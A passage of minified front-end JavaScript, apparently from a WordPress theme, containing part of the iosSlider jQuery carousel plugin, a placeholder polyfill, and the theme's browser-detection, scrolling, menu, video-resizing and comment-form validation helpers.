(u[e]+B)/3);""!=g.navSlideSelector&&a(g.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(W).bind(W,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");W=c.type+".iosSliderEvent";k.changeSlide(b,E,F,t,x,v,B,z,R,T,H,m,O,e,U,L,p,g)})});""!=g.navPrevSelector&&(a(g.navPrevSelector).css({cursor:"pointer"}),a(g.navPrevSelector).unbind(W).bind(W,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):
a(this).unbind("touchstart.iosSliderEvent");W=b.type+".iosSliderEvent";b=(K[e]+J[e]+L)%L;(0<b||g.infiniteSlider)&&k.changeSlide(b-1,E,F,t,x,v,B,z,R,T,H,m,O,e,U,L,p,g)}));""!=g.navNextSelector&&(a(g.navNextSelector).css({cursor:"pointer"}),a(g.navNextSelector).unbind(W).bind(W,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");W=b.type+".iosSliderEvent";b=(K[e]+J[e]+L)%L;(b<m.length-1||g.infiniteSlider)&&k.changeSlide(b+1,E,F,t,x,v,B,
z,R,T,H,m,O,e,U,L,p,g)}));g.autoSlide&&!ca&&""!=g.autoSlideToggleSelector&&(a(g.autoSlideToggleSelector).css({cursor:"pointer"}),a(g.autoSlideToggleSelector).unbind(W).bind(W,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");W=b.type+".iosSliderEvent";oa?(k.autoSlide(E,F,t,x,v,B,z,R,T,H,m,O,e,U,L,p,g),oa=!1,a(g.autoSlideToggleSelector).removeClass("on")):(k.autoSlidePause(e),oa=!0,a(g.autoSlideToggleSelector).addClass("on"))}));k.autoSlide(E,
F,t,x,v,B,z,R,T,H,m,O,e,U,L,p,g);a(A).bind("mouseleave.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(E,F,t,x,v,B,z,R,T,H,m,O,e,U,L,p,g)});a(A).bind("touchend.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(E,F,t,x,v,B,z,R,T,H,m,O,e,U,L,p,g)});g.autoSlideHoverPause&&a(A).bind("mouseenter.iosSliderEvent",function(){k.autoSlidePause(e)});a(A).data("iosslider",{obj:Fa,settings:g,scrollerNode:E,slideNodes:F,numberOfSlides:L,centeredSlideOffset:p,sliderNumber:e,originalOffsets:H,childrenOffsets:m,
sliderMax:u[e],scrollbarClass:x,scrollbarWidth:v,scrollbarStageWidth:z,stageWidth:B,scrollMargin:R,scrollBorder:T,infiniteSliderOffset:J[e],infiniteSliderWidth:U,slideNodeOuterWidths:O,shortContent:ca});aa=!1;return!0}b++;var e=b,t=[];S[e]=a.extend({},g);n[e]=0;u[e]=0;var C=[0,0],N=[0,0],P="scrollbarBlock"+b,x="scrollbar"+b,D,Q,z,v,r,V,p=0,A=a(this),B,I,R,T,ba,aa=!0;l=-1;var m,H=[],ya=0,fa=0,Ga=0,E=a(this).children(":first-child"),F,ma,O,L=a(E).children().not("script").length,da=!1,Ea=0,Aa=!1,ta=
void 0,U;J[e]=0;var ca=!1,oa=!1;wa[e]=!1;var ha,ua=!1,pa=!1,W="touchstart.iosSliderEvent click.iosSliderEvent",Z,za,Da,sa;la[e]=!1;ia[e]=[];g.scrollbarDrag&&(g.scrollbar=!0,g.scrollbarHide=!1);var Fa=a(this);if(void 0!=Fa.data("iosslider"))return!0;var qa=[],ra=Math.floor(12317*Math.random());a(E).parent().append("<i class = 'i"+ra+"'></i>").append("<i class = 'i"+ra+"'></i>");a(".i"+ra).css({position:"absolute",right:"10px",bottom:"10px",zIndex:1E3,fontStyle:"normal",background:"#fff",opacity:.2}).eq(1).css({bottom:"auto",
right:"auto",top:"10px",left:"10px"});for(l=0;l<qa.length;l++)a(".i"+ra).html(a(".i"+ra).html()+qa[l]);14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});g.infiniteSlider&&(g.scrollbar=!1);g.infiniteSlider&&1==L&&(g.infiniteSlider=!1);g.scrollbar&&(""!=g.scrollbarContainer?a(g.scrollbarContainer).append("<div class = '"+P+"'><div class = '"+
x+"'></div></div>"):a(E).parent().append("<div class = '"+P+"'><div class = '"+x+"'></div></div>"));if(!G())return!0;a(this).find("a").bind("mousedown",k.preventDrag);a(this).find("[onclick]").bind("click",k.preventDrag).each(function(){a(this).data("onclick",this.onclick)});l=k.calcActiveOffset(g,k.getSliderOffset(a(E),"x"),m,B,J[e],L,void 0,e);l=(l+J[e]+L)%L;l=new k.args("load",g,E,a(E).children(":eq("+l+")"),l,l);a(A).data("args",l);if(""!=g.onSliderLoaded)g.onSliderLoaded(l);if(S[e].responsiveSlides||
S[e].responsiveSlideContainer)l=q?"orientationchange":"resize",a(window).bind(l+".iosSliderEvent-"+e,function(){if(!G())return!0;var b=a(A).data("args");if(""!=g.onSliderResize)g.onSliderResize(b)});!g.keyboardControls&&!g.tabToAdvance||ca||a(document).bind("keydown.iosSliderEvent",function(a){M||y||(a=a.originalEvent);if(la[e])return!0;if(37==a.keyCode&&g.keyboardControls)a.preventDefault(),a=(K[e]+J[e]+L)%L,(0<a||g.infiniteSlider)&&k.changeSlide(a-1,E,F,t,x,v,B,z,R,T,H,m,O,e,U,L,p,g);else if(39==
a.keyCode&&g.keyboardControls||9==a.keyCode&&g.tabToAdvance)a.preventDefault(),a=(K[e]+J[e]+L)%L,(a<m.length-1||g.infiniteSlider)&&k.changeSlide(a+1,E,F,t,x,v,B,z,R,T,H,m,O,e,U,L,p,g)});if(h||g.desktopClickDrag){var na=!1,Ba=!1;l=a(E);var va=a(E),Ca=!1;g.scrollbarDrag&&(l=l.add(D),va=va.add(Q));a(l).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){if(na)return!0;na=!0;Ba=!1;"touchstart"==b.type?a(va).unbind("mousedown.iosSliderEvent"):a(va).unbind("touchstart.iosSliderEvent");
if(la[e]||ca||(Ca=k.isUnselectable(b.target,g)))return da=na=!1,!0;ha=a(this)[0]===a(D)[0]?D:E;M||y||(b=b.originalEvent);k.autoSlidePause(e);sa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(y)try{document.selection.empty()}catch(Ha){}else document.selection.empty();
eventX=b.pageX;eventY=b.pageY;Aa=!0;ta=E;a(this).css({cursor:X})}C=[0,0];N=[0,0];c=0;da=!1;for(b=0;b<t.length;b++)clearTimeout(t[b]);b=k.getSliderOffset(E,"x");b>-1*n[e]+p+Z?(b=-1*n[e]+p+Z,k.setSliderOffset(a("."+x),b),a("."+x).css({width:v-T+"px"})):b<-1*u[e]&&(k.setSliderOffset(a("."+x),z-R-v),a("."+x).css({width:v-T+"px"}));b=a(this)[0]===a(D)[0]?n[e]:0;fa=-1*(k.getSliderOffset(this,"x")-eventX-b);k.getSliderOffset(this,"y");C[1]=eventX;N[1]=eventY;pa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){M||y||(b=b.originalEvent);if(la[e]||ca||Ca||!na)return!0;var l=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(y)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!Aa||!ja&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}C[0]=C[1];C[1]=eventX;c=(C[1]-C[0])/2;N[0]=N[1];N[1]=eventY;d=(N[1]-N[0])/2;if(!da){var h=(K[e]+J[e]+L)%L;h=new k.args("start",g,E,a(E).children(":eq("+h+")"),h,void 0);a(A).data("args",h);if(""!=g.onSlideStart)g.onSlideStart(h)}(d>g.verticalSlideLockThreshold||d<-1*g.verticalSlideLockThreshold)&&"touchmove"==b.type&&!da&&(ua=!0);(c>g.horizontalSlideLockThreshold||c<-1*g.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
g.slideStartVelocityThreshold||c<-1*g.slideStartVelocityThreshold)da=!0;if(da&&!ua){h=k.getSliderOffset(E,"x");var t=a(ha)[0]===a(D)[0]?n[e]:p,G=a(ha)[0]===a(D)[0]?(n[e]-u[e]-p)/(z-R-v):1,w=a(ha)[0]===a(D)[0]?g.scrollbarElasticPullResistance:g.elasticPullResistance,q=g.snapSlideCenter&&a(ha)[0]===a(D)[0]?0:p,r=g.snapSlideCenter&&a(ha)[0]===a(D)[0]?p:0;"touchmove"==b.type&&(Ga!=b.touches.length&&(fa=-1*h+eventX),Ga=b.touches.length);if(g.infiniteSlider){if(h<=-1*u[e]){var I=a(E).width();if(h<=-1*xa[e]){var X=
-1*H[0];a(F).each(function(b){k.setSliderOffset(a(F)[b],X+p);b<m.length&&(m[b]=-1*X);X+=O[b]});fa-=-1*m[0];n[e]=-1*m[0]+p;u[e]=n[e]+I-B;J[e]=0}else{var S=0,V=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")<V&&(V=k.getSliderOffset(this,"x"),S=a)});w=n[e]+I;k.setSliderOffset(a(F)[S],w);n[e]=-1*m[1]+p;u[e]=n[e]+I-B;m.splice(0,1);m.splice(m.length,0,-1*w+p);J[e]++}}if(h>=-1*n[e]||0<=h)if(I=a(E).width(),0<=h)for(X=-1*H[0],a(F).each(function(b){k.setSliderOffset(a(F)[b],
X+p);b<m.length&&(m[b]=-1*X);X+=O[b]}),fa+=-1*m[0],n[e]=-1*m[0]+p,u[e]=n[e]+I-B,J[e]=L;0<-1*m[0]-I+p;){var P=0,Q=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")>Q&&(Q=k.getSliderOffset(this,"x"),P=a)});w=n[e]-O[P];k.setSliderOffset(a(F)[P],w);m.splice(0,0,-1*w+p);m.splice(m.length-1,1);n[e]=-1*m[0]+p;u[e]=n[e]+I-B;J[e]--;K[e]++}else P=0,Q=k.getSliderOffset(a(F[0]),"x"),a(F).each(function(a){k.getSliderOffset(this,"x")>Q&&(Q=k.getSliderOffset(this,"x"),P=a)}),w=n[e]-
O[P],k.setSliderOffset(a(F)[P],w),m.splice(0,0,-1*w+p),m.splice(m.length-1,1),n[e]=-1*m[0]+p,u[e]=n[e]+I-B,J[e]--}else I=a(E).width(),h>-1*n[e]+p&&(l=(n[e]+-1*(fa-t-eventX+q)*G-t)*w*-1/G),h<-1*u[e]&&(l=(u[e]+r+-1*(fa-t-eventX)*G-t)*w*-1/G);k.setSliderOffset(E,-1*(fa-t-eventX-l)*G-t+r);g.scrollbar&&(k.showScrollbar(g,x),f=Math.floor((fa-eventX-l-n[e]+q)/(u[e]-n[e]+p)*(z-R-v)*G),h=v,0>=f?(h=v-T- -1*f,k.setSliderOffset(a("."+x),0),a("."+x).css({width:h+"px"})):f>=z-R-T-v?(h=z-R-T-f,k.setSliderOffset(a("."+
x),f),a("."+x).css({width:h+"px"})):k.setSliderOffset(a("."+x),f));"touchmove"==b.type&&(ba=b.touches[0].pageX);b=!1;l=k.calcActiveOffset(g,-1*(fa-eventX-l),m,B,J[e],L,void 0,e);h=(l+J[e]+L)%L;g.infiniteSlider?h!=ka[e]&&(b=!0):l!=K[e]&&(b=!0);if(b&&(K[e]=l,ka[e]=h,pa=!0,h=new k.args("change",g,E,a(E).children(":eq("+h+")"),h,h),a(A).data("args",h),""!=g.onSlideChange))g.onSlideChange(h)}});qa=a(window);if(y||M)qa=a(document);a(l).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(a){a=
a.originalEvent;if(Ba)return!1;Ba=!0;if(la[e]||ca||Ca)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==ba&&k.slowScrollHorizontal(E,F,t,x,c,d,v,B,z,R,T,H,m,O,e,U,L,ha,pa,p,g);else k.slowScrollHorizontal(E,F,t,x,c,d,v,B,z,R,T,H,m,O,e,U,L,ha,pa,p,g);na=ua=!1;return!0});a(qa).bind("mouseup.iosSliderEvent-"+e,function(b){da?za.unbind("click.disableClick").bind("click.disableClick",k.preventClick):za.unbind("click.disableClick").bind("click.disableClick",k.enableClick);
Da.each(function(){this.onclick=function(b){if(da)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?sa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!da)return!1;a(this).one("click.disableClick",k.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&sa.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!da)return!1;a(this).one("click.disableClick",k.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!wa[e]){if(ca)return!0;g.desktopClickDrag&&a(E).css({cursor:w});g.scrollbarDrag&&a(D).css({cursor:w});Aa=!1;if(void 0==ta)return!0;k.slowScrollHorizontal(ta,F,t,x,c,d,v,B,z,R,T,H,m,O,e,U,L,ha,pa,p,g);ta=void 0}na=ua=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);k.autoSlidePause(d.sliderNumber);wa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");b&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",
""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=ia[d.sliderNumber];for(var f=0;f<d.length;f++)clearTimeout(d[f]);c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==
b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;aa.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(K[c.sliderNumber]+1+J[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);aa.init(c.settings,this);b=new k.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-
1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),f=d.data("iosslider");if(void 0==f)return!1;0==a(f.scrollerNode).children().length?(a(f.scrollerNode).append(b),d.data("args").currentSlideNumber=1):f.settings.infiniteSlider?(1==c?a(f.scrollerNode).children(":eq(0)").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),-1>J[f.sliderNumber]&&K[f.sliderNumber]--,d.data("args").currentSlideNumber>=
c&&K[f.sliderNumber]++):(c<=f.numberOfSlides?a(f.scrollerNode).children(":eq("+(c-1)+")").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;aa.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+(b-1)+")").remove();K[d.sliderNumber]>b-1&&K[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;
aa.update(this)})},goToSlide:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;b=b>c.childrenOffsets.length?c.childrenOffsets.length-1:b-1;k.changeSlide(b,a(c.scrollerNode),a(c.slideNodes),ia[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,
c.centeredSlideOffset,c.settings)})},prevSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(K[b.sliderNumber]+J[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(0<c||b.settings.infiniteSlider)&&k.changeSlide(c-1,a(b.scrollerNode),a(b.slideNodes),ia[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);K[b.sliderNumber]=c})},nextSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(K[b.sliderNumber]+J[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(c<b.childrenOffsets.length-1||b.settings.infiniteSlider)&&k.changeSlide(c+1,a(b.scrollerNode),a(b.slideNodes),ia[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,
b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);K[b.sliderNumber]=c})},lock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});la[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:w});
la[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;S[b.sliderNumber].autoSlide=!1;k.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;S[b.sliderNumber].autoSlide=!0;k.autoSlide(a(b.scrollerNode),
a(b.slideNodes),ia[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(aa[b])return aa[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return aa.init.apply(this,arguments)}})(jQuery);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function f(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==q()&&this.select()}function h(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var h=a.clone().attr({type:"text"})}catch(S){h=c("<input>").attr(c.extend(d(this),{type:"text"}))}h.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",f);a.data({"placeholder-textinput":h,"placeholder-id":b}).before(h)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function q(){try{return b.activeElement}catch(w){}}
var G="placeholder"in b.createElement("input"),M="placeholder"in b.createElement("textarea"),y=c.fn,ja=c.valHooks,V=c.propHooks;G&&M?(y=y.placeholder=function(){return this},y.input=y.textarea=!0):(y=y.placeholder=function(){this.filter((G?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":f,"blur.placeholder":h}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},y.input=G,y.textarea=M,y={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),y=d.data("placeholder-password");if(y)return y[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=q()&&h.call(a)):d.hasClass("placeholder")?f.call(a,!0,b)||(a.value=b):a.value=b;return d}},G||(ja.input=y,V.value=y),M||(ja.textarea=y,V.value=y),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(f);setTimeout(function(){a.each(h)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parent().parent().addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?"":window[a]},
isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=
b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var f=a%1===.5*d;var h=Math.floor(a);if(f)switch(c){case "PHP_ROUND_HALF_DOWN":a=h+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=h+h%2*d;break;
case "PHP_ROUND_HALF_ODD":a=h+!(h%2);break;default:a=h+(0<d)}return(f?a:Math.round(a))/b}}})();var tdSite={},tdScrollToTopIsVisible=!1,tdResizeVideoTimer;jQuery(window).ready(function(){jQuery(".td-scroll-up").click(function(){tdScrollToTopIsVisible=!1;jQuery(this).removeClass("td-scroll-up-visible");window.scrollTo(0,0);return!1});tdSite.retina();tdSite.mobileMenu();tdSite.openCloseSearchBox();tdSite.resizeVideos();tdSite.validateCommentsForm();jQuery("input, textarea").placeholder()});
(function(){tdSite={tdEventsScrollToTop:function(a){400<a?!1===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"))},resizeVideos:function(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_youtube")){var a=jQuery(this);a.attr("width","100%");var b=
a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo")){var a=jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this);a.css("width","100%");var b=a.width();a.css("height",.6*b,"important")});jQuery(document).find('iframe[src*="facebook.com/plugins/video.php"]').each(function(){var a=
jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")})},retina:function(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))},mobileMenu:function(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?
jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),
a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})},openCloseSearchBox:function(){jQuery("#td-header-search-button").click(function(){jQuery("body").addClass("td-search-opened");window.scrollTo(0,0);var a=jQuery("#td-header-search");setTimeout(function(){a.focus()},1300)});jQuery(".td-search-close a").click(function(){jQuery("body").removeClass("td-search-opened")})},validateCommentsForm:function(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=
jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),
